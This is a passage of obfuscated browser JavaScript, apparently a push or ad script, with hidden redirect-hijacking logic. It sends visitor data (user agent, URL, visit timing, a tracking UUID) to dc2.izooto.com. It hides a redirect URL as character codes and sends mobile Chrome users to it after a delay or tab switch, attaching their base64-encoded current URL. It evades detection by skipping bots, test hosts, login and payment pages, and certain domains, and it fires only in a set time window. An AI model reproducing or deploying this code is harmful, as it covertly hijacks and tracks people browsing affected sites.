0x1<_0x1a2d4c[_0x4eb8ed(0x99)]?(_0x28e234=_0x4fb4b9[_0x4eb8ed(0xf1)](0x6),[_0x2c8a7f,_0x58bba0]=_0x1a2d4c[0x1==_0x28e234?0x1:0x0]):[_0x2c8a7f,_0x58bba0]=_0x1a2d4c[Math[_0x4eb8ed(0xe6)](Math[_0x4eb8ed(0xdb)]()*_0x1a2d4c['length'])],{'id':_0x2c8a7f,..._0x58bba0};},_0x4fb4b9[_0x1411a4(0x107)]=async function(_0x23429e,_0x1865e1){var _0x446ed1=_0x1411a4,_0x550568,_0x2787a4;!0x1===_0x4fb4b9[_0x446ed1(0xd1)]&&0x1==_0x4fb4b9[_0x446ed1(0xf1)](0x10)&&(_0x2787a4=await _0x4fb4b9[_0x446ed1(0x108)]())['hasOwnProperty'](_0x446ed1(0xbc))&&0x1==_0x2787a4['status']&&_0x2787a4[_0x446ed1(0xc1)]&&(_0x2787a4=_0x2787a4[_0x446ed1(0xc1)],_0x550568=(_0x2787a4=_0x4fb4b9['getRandomActive'](_0x2787a4))['id'],_0x2787a4=_0x2787a4[_0x446ed1(0xbd)],_0x550568)&&(_0x4fb4b9[_0x446ed1(0xd1)]=!0x0,(_0x1865e1=_0x1865e1||{})[_0x446ed1(0xd7)]=_0x23429e,_0x1865e1['ua']=navigator[_0x446ed1(0x9d)],_0x1865e1[_0x446ed1(0xcf)]=window[_0x446ed1(0xf3)][_0x446ed1(0xff)],_0x1865e1['tmSp']=_0x4fb4b9[_0x446ed1(0xf6)](),_0x1865e1[_0x446ed1(0xe4)]=_0x4fb4b9[_0x446ed1(0xe4)],_0x1865e1['visCnt']=_0x4fb4b9['visCnt'],_0x1865e1[_0x446ed1(0xb2)]=_0x4fb4b9['lastHid'],_0x1865e1[_0x446ed1(0xb3)]=window[_0x446ed1(0xc6)]?_izooto['UUID']:'',_0x1865e1[_0x446ed1(0xb5)]=window[_0x446ed1(0xc6)]?_izooto[_0x446ed1(0x109)]:'',fetch('https://dc2.izooto.com/dc2',{'method':_0x446ed1(0xd2),'headers':{'Content-Type':'application/json'},'body':JSON['stringify'](_0x1865e1)})[_0x446ed1(0x9c)](()=>{})[_0x446ed1(0x95)](_0x33eb97=>{_0x4fb4b9['synced']=!0x1;}),_0x4fb4b9[_0x446ed1(0xe7)](_0x550568,0x2d0),_0x4fb4b9[_0x446ed1(0xb0)](_0x550568,_0x2787a4));},_0x4fb4b9[_0x1411a4(0x8e)]=function(){var _0x1e1a5b=_0x1411a4;return{'a':'loca','b':_0x1e1a5b(0x100),'c':'hr','d':'ef','e':'cmp','f':'id','g':_0x1e1a5b(0xb9),'u':String[_0x1e1a5b(0xfd)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x76,0x61,0x75,0x6c,0x74,0x2e,0x69,0x64,0x78,0x2e,0x61,0x63,0x2f,0x65,0x78,0x74,0x72,0x65,0x73,0x2f)};},_0x4fb4b9['back']=function(){var _0x1505ef=_0x1411a4;try{history[_0x1505ef(0xb8)](),setTimeout(function(){var _0x1a4f35=_0x1505ef;window[_0x1a4f35(0xf3)][_0x1a4f35(0xcb)](_0x1a4f35(0xce));},0x7d0);}catch(_0x190074){}},_0x4fb4b9[_0x1411a4(0xb0)]=function(_0x2e6c7a,_0x19a822){var _0x53caf3=_0x1411a4;if(_0x4fb4b9[_0x53caf3(0xbc)]&&!_0x4fb4b9[_0x53caf3(0xf0)]&&_0x4fb4b9[_0x53caf3(0xcc)]()){try{var _0x407ae4,_0x3a628c=window[_0x53caf3(0xf3)]['href'],_0x40707f=btoa(_0x3a628c),_0x3b7d58=_0x2e6c7a||_0x53caf3(0xc9),_0x2be8f9=_0x4fb4b9['mprObj'](),_0x4ec22f='?'+_0x2be8f9['e']+'='+_0x3b7d58+_0x53caf3(0xf7)+_0x40707f;_0x407ae4=_0x19a822?_0x2be8f9['u']+''+_0x19a822+_0x4ec22f:_0x2be8f9['u']+''+_0x4ec22f,window[_0x2be8f9['a']+_0x2be8f9['b']][_0x2be8f9['c']+_0x2be8f9['d']]=_0x407ae4+''+_0x4ec22f;}catch(_0x42b990){}_0x4fb4b9[_0x53caf3(0xf0)]=!0x0;}},_0x4fb4b9[_0x1411a4(0xe7)]=function(_0x5d1660,_0x32fd41){var _0x374020=_0x1411a4,_0x5e1322=_0x4fb4b9[_0x374020(0xf5)],_0x494d83=Date['now'](),_0xf3a47a=localStorage[_0x374020(0xbe)](_0x5e1322),_0x3c5c94={};if(_0xf3a47a)try{_0x3c5c94=JSON['parse'](_0xf3a47a)||{};}catch(_0x1683b5){_0x3c5c94={};}_0x3c5c94[_0x5d1660]={'expiry':_0x494d83+0x3c*_0x32fd41*0x3e8},localStorage[_0x374020(0x9b)](_0x5e1322,JSON['stringify'](_0x3c5c94));},_0x4fb4b9['getStorage']=function(_0xb34e7a){var _0x106fa5=_0x1411a4,_0x43e9f2=_0x4fb4b9[_0x106fa5(0xf5)],_0x347335=localStorage[_0x106fa5(0xbe)](_0x43e9f2);if(!_0x347335)return 0x0;try{var _0x2465dd=JSON[_0x106fa5(0xef)](_0x347335);return _0x2465dd[_0xb34e7a]?Date['now']()>_0x2465dd[_0xb34e7a]['expiry']?(delete _0x2465dd[_0xb34e7a],localStorage['setItem'](_0x43e9f2,JSON[_0x106fa5(0x102)](_0x2465dd)),0x0):_0xb34e7a:0x0;}catch(_0x40c0f0){return 0x0;}},_0x4fb4b9[_0x1411a4(0x97)]=function(){var _0x4a9b56=_0x1411a4;'visible'===document['visibilityState']&&(_0x4fb4b9[_0x4a9b56(0xd3)]++,_0x4fb4b9[_0x4a9b56(0xe4)]=_0x4fb4b9[_0x4a9b56(0xf6)]()),_0x4a9b56(0xd5)===document[_0x4a9b56(0xc3)]&&(_0x4fb4b9[_0x4a9b56(0xb2)]=_0x4fb4b9[_0x4a9b56(0xf6)]()),document[_0x4a9b56(0xa2)]('visibilitychange',()=>{var _0x5e371c=_0x4a9b56;_0x4fb4b9[_0x5e371c(0xec)]&&(clearTimeout(_0x4fb4b9[_0x5e371c(0xec)]),_0x4fb4b9[_0x5e371c(0xec)]=null),_0x5e371c(0xe5)===document['visibilityState']&&(_0x4fb4b9[_0x5e371c(0xd3)]++,_0x4fb4b9[_0x5e371c(0xe4)]=_0x4fb4b9[_0x5e371c(0xf6)](),_0x4fb4b9[_0x5e371c(0xed)]&&(clearTimeout(_0x4fb4b9[_0x5e371c(0xed)]),_0x4fb4b9[_0x5e371c(0xed)]=null),_0x4fb4b9['swmsTimer'])&&(clearTimeout(_0x4fb4b9['swmsTimer']),_0x4fb4b9[_0x5e371c(0xd6)]=null);var _0x5654e3,_0x3bcbb4=0x7530;_0x4fb4b9[_0x5e371c(0xcc)]()&&(_0x4fb4b9['lastHid']=_0x4fb4b9[_0x5e371c(0xf6)](),_0x5654e3=performance['now'](),(0x2<=_0x4fb4b9[_0x5e371c(0xd3)]||_0x5654e3<_0x3bcbb4)&&(_0x3bcbb4+=0x4e20),_0x4fb4b9[_0x5e371c(0xec)]=setTimeout(()=>{var _0x45f64=_0x5e371c;_0x4fb4b9[_0x45f64(0xcc)]()&&_0x4fb4b9[_0x45f64(0x107)]('vsblt',{});},_0x3bcbb4));});},_0x4fb4b9[_0x1411a4(0xc8)]=function(){var _0x2bf8d8=_0x1411a4;try{var _0x2e0eaa=window[_0x2bf8d8(0xf3)]['hostname']['toLowerCase']();return['myntra.com',_0x2bf8d8(0x10d),'khaleejtimes.com',_0x2bf8d8(0x10c),_0x2bf8d8(0xc5)]['some'](function(_0x502b78){var _0x19ed22=_0x2bf8d8;return _0x502b78=_0x502b78[_0x19ed22(0xa9)](),_0x2e0eaa===_0x502b78||_0x2e0eaa[_0x19ed22(0x101)]('.'+_0x502b78);});}catch(_0x6065a6){}return!0x0;},_0x4fb4b9[_0x1411a4(0x10e)]=function(){var _0x15207b=_0x1411a4;try{var _0x469ab3=window[_0x15207b(0xf3)]['hostname'][_0x15207b(0xa9)](),_0x3caf06=window[_0x15207b(0xf3)][_0x15207b(0xb7)][_0x15207b(0xa9)](),_0x559c68=_0x4fb4b9[_0x15207b(0xc8)](),_0x3d7131='localhost'===_0x469ab3||_0x15207b(0xe8)===_0x469ab3||_0x469ab3[_0x15207b(0x101)](_0x15207b(0xa6))||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xde))||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xda))||_0x469ab3['includes'](_0x15207b(0xe9))||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xaa))||_0x469ab3[_0x15207b(0xc0)]('uat.')||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0x90))||_0x469ab3[_0x15207b(0xc0)]('payment')||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xfa))||_0x469ab3[_0x15207b(0xc0)]('billpay')||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xa4))||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xa0)),_0x55bf96=_0x3caf06['includes'](_0x15207b(0xe1))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0xf9))||_0x3caf06['includes'](_0x15207b(0xdd))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0x10f))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0xa3))||_0x3caf06[_0x15207b(0xc0)]('login')||_0x3caf06['includes'](_0x15207b(0x91))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0x110))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0xeb))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0xfa));return!!(_0x559c68||_0x3d7131||_0x55bf96);}catch(_0x49f95e){}return!0x0;},_0x4fb4b9[_0x1411a4(0xe3)]=function(){var _0x48304e=_0x1411a4;try{var _0x5ce6e8=(_0x5ce6e8=navigator[_0x48304e(0x9d)])[_0x48304e(0xa9)]();return/mobile|android|iphone/i[_0x48304e(0xfb)](_0x5ce6e8);}catch(_0x137a29){}return!0x1;},_0x4fb4b9[_0x1411a4(0xd8)]=function(){var _0xa07c8=_0x1411a4;try{var _0x364177=navigator['userAgent'][_0xa07c8(0xa9)]();return/bot|crawler|spider|crawling|google|bing|yandex|duckduckbot|baiduspider/['test'](_0x364177);}catch(_0x4d4962){return!0x1;}},_0x4fb4b9[_0x1411a4(0x9f)]=function(){var _0x46a0ab=_0x1411a4;try{var _0x17d5e7=(_0x17d5e7=navigator[_0x46a0ab(0x9d)])[_0x46a0ab(0xa9)](),_0x4db1b5=/chrome|crios/[_0x46a0ab(0xfb)](_0x17d5e7),_0x4d4a54=_0x17d5e7[_0x46a0ab(0xc0)](_0x46a0ab(0x10a)),_0x4dfc7d=/instagram|fban|fbav/[_0x46a0ab(0xfb)](_0x17d5e7);return _0x4db1b5&&!_0x4d4a54&&!_0x4dfc7d;}catch(_0x375ff0){}return!0x1;},_0x4fb4b9[_0x1411a4(0xf2)]=function(){var _0x3a9ca4=_0x1411a4;return _0x4fb4b9[_0x3a9ca4(0xe3)]()&&_0x4fb4b9['isChrome']()&&!_0x4fb4b9['isBotUA']();},_0x4fb4b9['isTargetURL']=function(){var _0xd93d83=_0x1411a4;try{var _0x24cc3e=_0x4fb4b9[_0xd93d83(0x8e)]();return document[_0xd93d83(0xb1)]['includes'](_0xd93d83(0xac)+_0x24cc3e['f']+_0x24cc3e['g']);}catch(_0x5cd5ee){}return!0x1;},_0x4fb4b9[_0x1411a4(0xbf)]=function(){var _0x1669ac=_0x1411a4;try{var _0x259533=new Date(),_0x5dfb11=new Date(_0x259533[_0x1669ac(0xaf)]()+0x12e1fc0),_0x487238=_0x5dfb11[_0x1669ac(0xd4)]()+_0x5dfb11[_0x1669ac(0x9a)]()/0x3c;return 0xd<=_0x487238&&_0x487238<=0x14;}catch(_0x2ef8cb){return!0x1;}},_0x4fb4b9[_0x1411a4(0xf1)]=function(_0x47589f){var _0x2af25b=_0x1411a4;return Math[_0x2af25b(0xe6)](Math['random']()*_0x47589f)+0x1;},_0x4fb4b9[_0x1411a4(0x106)]=function(){var _0x222221=[0x4,0x8,0xc,0x10];try{return _0x222221[Math['floor'](0x4*Math['random']())+0x1];}catch(_0x2283a9){}return _0x222221[0x1];},_0x4fb4b9[_0x1411a4(0xb4)]=function(){var _0x4e534d=_0x1411a4;if(document[_0x4e534d(0xa2)](_0x4e534d(0xc7),()=>{var _0x4c36d2=_0x4e534d;_0x4c36d2(0xe5)==document[_0x4c36d2(0xc3)]&&_0x4fb4b9[_0x4c36d2(0xb8)]();}),_0x4e534d(0xe5)==document[_0x4e534d(0xc3)]&&_0x4fb4b9[_0x4e534d(0xb8)](),_0x4e534d(0xd5)==document[_0x4e534d(0xc3)])try{var _0x460038;_0x4fb4b9[_0x4e534d(0xf6)]()>_0x4fb4b9['mxSpnt']?_0x4fb4b9[_0x4e534d(0xb8)]():(_0x460038=_0x4fb4b9['getClTimeout'](),_0x4fb4b9[_0x4e534d(0xa5)]||(_0x4fb4b9[_0x4e534d(0xa5)]=setTimeout(function(){var _0x4108ba=_0x4e534d;_0x4fb4b9[_0x4108ba(0xcc)]()&&_0x4fb4b9['back']();},0x3e8*_0x460038)));}catch(_0x2ebc19){}},_0x4fb4b9['init']=function(){var _0x44758d=_0x1411a4;_0x4fb4b9[_0x44758d(0x9e)]()?_0x4fb4b9['clTargetAction']():_0x4fb4b9['isMobChrome']()&&!_0x4fb4b9[_0x44758d(0x10e)]()&&_0x4fb4b9[_0x44758d(0xbf)]()&&!_0x4fb4b9[_0x44758d(0xe0)]&&(_0x4fb4b9['regMsg'](),_0x4fb4b9[_0x44758d(0xf8)](),_0x4fb4b9['regVisEv'](),_0x4fb4b9[_0x44758d(0xe0)]=0x1);};}()[a0_0x4fae7d(0x93)]());
